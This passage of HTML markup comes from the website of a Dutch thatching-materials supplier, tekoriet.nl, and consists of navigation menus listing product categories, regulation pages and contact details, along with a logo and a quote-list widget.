<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/wet-kwaliteitsborging/">Wet kwaliteitsborging</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/website-rvo/">Website RVO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/isolatiewaarde-riet/">Isolatiewaarde riet</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4861' id='mega-menu-item-4861'><a class="mega-menu-link" href="https://www.tekoriet.nl/nieuws-links/" aria-haspopup="true" aria-expanded="false" tabindex="0">Nieuws & Links<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4861-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4861-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4563' id='mega-menu-item-4563'><a class="mega-menu-link" href="https://www.tekoriet.nl/nieuws-links/laatste-nieuws/">Laatste nieuws</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://www.tekoriet.nl/nieuws-links/treffers-te-koppele/">Treffers Te Koppele</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4854' id='mega-menu-item-4854'><a target="_blank" class="mega-menu-link" href="https://www.riet.com/">Vakfederatie Rietdekkers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4853' id='mega-menu-item-4853'><a target="_blank" class="mega-menu-link" href="https://rietdekkersgilde.com/">Rietdekkersgilde</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4862' id='mega-menu-item-4862'><a target="_blank" class="mega-menu-link" href="http://tekoppele.nl">Te Koppele B.V.</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1001' id='mega-menu-item-1001'><a class="mega-menu-link" href="https://www.tekoriet.nl/over-ons/" tabindex="0">Wie zijn wij?</a></li><li class='mega-mobile_menu_phn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3381 mobile_menu_phn' id='mega-menu-item-3381'><a class="mega-menu-link" href="tel:+31(0)545461223" tabindex="0">+31 (0)545 46 12 23</a></li><li class='mega-mobile_menu_mail mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3382 mobile_menu_mail' id='mega-menu-item-3382'><a class="mega-menu-link" href="mailto:info@tekoriet.nl" tabindex="0">info@tekoriet.nl</a></li></ul></div>		<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e08d16d elementor-widget__width-auto quote_cart elementor-widget-mobile__width-auto elementor-widget elementor-widget-shortcode" data-id="e08d16d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=&amp;item_name=&amp;item_plural_name=&amp;show_thumbnail=1&amp;show_price=1&amp;show_quantity=1&amp;show_variations=1&amp;show_title_inside=0&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=&amp;args%5Bitem_name%5D=&amp;args%5Bitem_plural_name%5D=&amp;args%5Bshow_thumbnail%5D=1&amp;args%5Bshow_price%5D=1&amp;args%5Bshow_quantity%5D=1&amp;args%5Bshow_variations%5D=1&amp;args%5Bshow_title_inside%5D=0&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 		href="https://www.tekoriet.nl/materiaallijst-aanvragen/">
					<span class="raq-tip-counter">
					<span class="raq-items-number">0</span>
															 				</span>
			<span class="handler-label"></span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f535f17 elementor-section-content-middle header_mobile elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f535f17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3eb0297 mobo_toggle" data-id="3eb0297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee0f0eb elementor-widget-tablet__width-auto mobile_hamburgr elementor-widget elementor-widget-shortcode" data-id="ee0f0eb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".elementor-section" data-panel-inner-width=".elementor-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-first-menu mega-menu-hover-main mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-953 first-menu menu-hover-main' id='mega-menu-item-953'><a class="mega-menu-link" href="https://www.tekoriet.nl/shop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Productgroepen<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-953-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-953-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3' id='mega-menu-item-text-3'><h4 class="mega-block-title">Productgroepen</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row mega-mm-productgroep-cols mm-productgroep-cols' id='mega-menu-953-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-9' id='mega-menu-item-nav_menu-9'><h4 class="mega-block-title">Dakmaterialen, dekzeilen en folies</h4><nav class="menu-dakmaterialen-dekzeilen-en-folies-container" aria-label="Dakmaterialen, dekzeilen en folies"><ul id="menu-dakmaterialen-dekzeilen-en-folies-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/dikdraad-en-dundraad/">Dikdraad en dundraad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3495"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/dakschroeven/">Dakschroeven</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3496"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/gaas-lood-en-plaatwerk/">Gaas, lood en plaatwerk</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3497"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/folie/">Folie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/dekkleden/">Dekkleden</a></li>
<li class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3493"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/">Alle dakmaterialen, dekzeilen en folies</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-8' id='mega-menu-item-nav_menu-8'><h4 class="mega-block-title">Dak-afwerking</h4><nav class="menu-dak-afwerking-container" aria-label="Dak-afwerking"><ul id="menu-dak-afwerking-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/dakramen-en-lekgoten/">Dakramen en lekgoten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3490"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/dakdoorvoeren-en-schoorsteen/">Dakdoorvoeren en schoorsteen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/nok-afwerking/">Nok-afwerking</a></li>
<li class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/">Alle dak-afwerking</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4' id='mega-menu-item-nav_menu-4'><h4 class="mega-block-title">Dakonderhoud en reiniging</h4><nav class="menu-dakonderhoud-en-reiniging-container" aria-label="Dakonderhoud en reiniging"><ul id="menu-dakonderhoud-en-reiniging-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4885"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/dakreiniging/">Dakreiniging</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4882"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/bescherming-dakonderhoud-en-reiniging/">Bescherming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4883"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/impregneerspuiten-dakonderhoud-en-reiniging/">Impregneerspuiten</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4884"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/spuitgeweren-en-accessoires/">Spuitgeweren en accessoires</a></li>
<li class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/">Alle dakonderhoud en -reiniging</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-6' id='mega-menu-item-nav_menu-6'><h4 class="mega-block-title">Gereedschappen</h4><nav class="menu-gereedschappen-container" aria-label="Gereedschappen"><ul id="menu-gereedschappen-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3503"><a href="https://www.tekoriet.nl/product-category/gereedschappen/rietdekkers-gereedschap/">Rietdekkers-gereedschap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3504"><a href="https://www.tekoriet.nl/product-category/gereedschappen/accu-en-elektrisch-handgereedschap/">Accu- en elektrisch handgereedschap</a></li>
<li class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://www.tekoriet.nl/product-category/gereedschappen/">Alle gereedschappen</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-7' id='mega-menu-item-nav_menu-7'><h4 class="mega-block-title">Klim-materialen</h4><nav class="menu-klim-materialen-container" aria-label="Klim-materialen"><ul id="menu-klim-materialen-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3507"><a href="https://www.tekoriet.nl/product-category/klim-materialen/steigermaterialen/">Steigermaterialen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3509"><a href="https://www.tekoriet.nl/product-category/klim-materialen/dakkapelsteiger/">Dakkapelsteiger</a></li>
<li class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3506"><a href="https://www.tekoriet.nl/product-category/klim-materialen/">Alle Klim-materialen</a></li>
</ul></nav></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-953-1-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-5' id='mega-menu-item-nav_menu-5'><h4 class="mega-block-title">Veiligheid, kleding en PBM</h4><nav class="menu-veiligheid-kleding-en-pbm-container" aria-label="Veiligheid, kleding en PBM"><ul id="menu-veiligheid-kleding-en-pbm-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3513"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/werkkleding/">Werkkleding</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3514"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/pbms/">PBM&#8217;s</a></li>
<li class="category-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3516"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/">Alle veiligheid, kleding en PBM</a></li>
</ul></nav></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-997' id='mega-menu-item-997'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wet,- en regelgeving<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-997-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-997-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/wet-kwaliteitsborging/">Wet kwaliteitsborging</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/website-rvo/">Website RVO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://www.tekoriet.nl/wet-en-regelgeving/isolatiewaarde-riet/">Isolatiewaarde riet</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4861' id='mega-menu-item-4861'><a class="mega-menu-link" href="https://www.tekoriet.nl/nieuws-links/" aria-haspopup="true" aria-expanded="false" tabindex="0">Nieuws & Links<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4861-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4861-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4563' id='mega-menu-item-4563'><a class="mega-menu-link" href="https://www.tekoriet.nl/nieuws-links/laatste-nieuws/">Laatste nieuws</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://www.tekoriet.nl/nieuws-links/treffers-te-koppele/">Treffers Te Koppele</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4854' id='mega-menu-item-4854'><a target="_blank" class="mega-menu-link" href="https://www.riet.com/">Vakfederatie Rietdekkers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4853' id='mega-menu-item-4853'><a target="_blank" class="mega-menu-link" href="https://rietdekkersgilde.com/">Rietdekkersgilde</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4862' id='mega-menu-item-4862'><a target="_blank" class="mega-menu-link" href="http://tekoppele.nl">Te Koppele B.V.</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1001' id='mega-menu-item-1001'><a class="mega-menu-link" href="https://www.tekoriet.nl/over-ons/" tabindex="0">Wie zijn wij?</a></li><li class='mega-mobile_menu_phn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3381 mobile_menu_phn' id='mega-menu-item-3381'><a class="mega-menu-link" href="tel:+31(0)545461223" tabindex="0">+31 (0)545 46 12 23</a></li><li class='mega-mobile_menu_mail mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3382 mobile_menu_mail' id='mega-menu-item-3382'><a class="mega-menu-link" href="mailto:info@tekoriet.nl" tabindex="0">info@tekoriet.nl</a></li></ul></div>		<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1741054 mobile_logo_mn" data-id="1741054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0ddf52 elementor-widget__width-auto site_logo elementor-widget-mobile__width-initial elementor-widget elementor-widget-site-logo" data-id="c0ddf52" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.tekoriet.nl">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.tekoriet.nl/wp-content/uploads/2023/08/logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-58a780f elementor-widget__width-auto e-transform logo_txt elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="58a780f" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sinds 1981</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4426d7a" data-id="4426d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da7bee elementor-widget-tablet__width-auto mobile_icon elementor-view-default elementor-widget elementor-widget-icon" data-id="1da7bee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+31(0)545%2046%2012%2023">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Group_16" data-name="Group 16" width="17.015" height="17.015" viewBox="0 0 17.015 17.015"><defs><clipPath id="clip-path"><rect id="Rectangle_9" data-name="Rectangle 9" width="17.015" height="17.015" fill="#0057b7"></rect></clipPath></defs><g id="Group_15" data-name="Group 15" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_65" data-name="Path 65" d="M16.13,10.982a1.381,1.381,0,0,1,.73.706,1.549,1.549,0,0,1,.122,1l-.73,3.163a1.416,1.416,0,0,1-.535.827,1.446,1.446,0,0,1-.925.341A14.58,14.58,0,0,1,7.347,15,14.72,14.72,0,0,1,2.019,9.668,14.346,14.346,0,0,1,0,2.223,1.4,1.4,0,0,1,.341,1.3,1.5,1.5,0,0,1,1.168.764L4.331.034a1.549,1.549,0,0,1,1,.122,1.474,1.474,0,0,1,.706.73l1.46,3.382a1.5,1.5,0,0,1-.438,1.752L5.717,7.114a10.083,10.083,0,0,0,4.16,4.16l1.095-1.338A1.5,1.5,0,0,1,12.724,9.5Zm-.9,4.623.73-3.163a.508.508,0,0,0-.268-.511l-3.382-1.46a.452.452,0,0,0-.511.122l-1.387,1.7a.487.487,0,0,1-.633.122,11.145,11.145,0,0,1-3.017-2.19,11.145,11.145,0,0,1-2.19-3.017A.487.487,0,0,1,4.7,6.578L6.4,5.192a.433.433,0,0,0,.122-.511L5.06,1.3a.442.442,0,0,0-.389-.268h-.1l-3.163.73A.5.5,0,0,0,1.07,2.2a13.3,13.3,0,0,0,1.873,6.91,14.257,14.257,0,0,0,4.963,4.963,13.671,13.671,0,0,0,6.91,1.873.463.463,0,0,0,.414-.341" transform="translate(0 0)" fill="#0057b7"></path></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f94f33 elementor-widget__width-auto quote_cart quote_cart_mobile elementor-widget elementor-widget-shortcode" data-id="7f94f33" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=&amp;item_name=&amp;item_plural_name=&amp;show_thumbnail=1&amp;show_price=1&amp;show_quantity=1&amp;show_variations=1&amp;show_title_inside=0&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=&amp;args%5Bitem_name%5D=&amp;args%5Bitem_plural_name%5D=&amp;args%5Bshow_thumbnail%5D=1&amp;args%5Bshow_price%5D=1&amp;args%5Bshow_quantity%5D=1&amp;args%5Bshow_variations%5D=1&amp;args%5Bshow_title_inside%5D=0&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 		href="https://www.tekoriet.nl/materiaallijst-aanvragen/">
					<span class="raq-tip-counter">
					<span class="raq-items-number">0</span>
															 				</span>
			<span class="handler-label"></span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
